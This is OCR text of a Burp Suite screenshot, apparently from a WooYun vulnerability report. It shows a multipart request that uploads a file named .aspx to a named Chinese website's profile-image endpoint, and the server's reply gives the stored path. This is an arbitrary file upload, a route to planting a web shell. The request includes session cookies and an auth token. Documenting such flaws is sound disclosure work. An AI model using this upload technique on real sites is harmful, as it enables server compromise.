 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://boss.myj.com.cn ?
Request
Raw Params Headers Hex
Accept: */*
Referer:
http://boss.myj.com.cn/PersonalCenter/UploadUserTop.aspx
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=rk1rdluvipnh224u2p35h1yk;
remember=13333333333;
WEB.ASPXAUTH=BA3BFFDC3C741E493B2A21D79F861F793E5289619093BEC55
EA202CCFF89613271A07B7FE1F75E094FF889DAC175BC9A870E7AC925D9569
FDC71B7A238F6163B;
USERINFO=MobileNo=13333333333&ShopId=Single;
CNZZDATA5879738=cnzz_eid%3D1541634033-1449385527-http%253A%252
F%252Fboss.myj.com.cn%252F%26ntime%3D1453610380
------------ae0GI3gL6Ef1gL6Ij5gL6Ef1ei4Ef1
Content-Disposition: form-data; name="Filename"
E2FA053CA2DE93C7347683325C5E16D9.jpg
------------ae0GI3gL6Ef1gL6Ij5gL6Ef1ei4Ef1
Content-Disposition: form-data; name="Page"
null
------------ae0GI3gL6Ef1gL6Ij5gL6Ef1ei4Ef1
Content-Disposition: form-data; name="ActionName"
frontUpload
------------ae0GI3gL6Ef1gL6Ij5gL6Ef1ei4Ef1
filename="E2FA053CA2DE93C7347683325C5E16D9.aspx"
JFIF C
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 24 Jan 2016 04:41:26 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Cache-Control: private
Content-Type: text/html; charset=UTF-8
Content-Length: 73
{"upload":{"links":{"original":"/Upload/Top/2016012412
41268bb489.aspx"}}}
? < + > Type a search term 0 matches
www.wooyun.org
Done 292 bytes | 1,828 millis